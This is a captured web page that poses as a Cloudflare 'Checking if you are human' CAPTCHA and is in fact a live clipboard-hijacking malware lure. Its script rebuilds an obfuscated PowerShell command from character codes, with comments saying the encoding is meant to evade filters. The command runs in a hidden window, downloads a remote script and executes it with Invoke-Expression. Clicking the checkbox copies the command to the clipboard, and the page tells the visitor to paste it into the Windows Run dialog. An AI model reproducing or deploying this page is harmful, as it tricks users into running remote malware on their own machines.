

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mrleeprojects.com/about-us/
body_size: 6222
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f02d61cbc3be4e22ad16e1274730c82a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>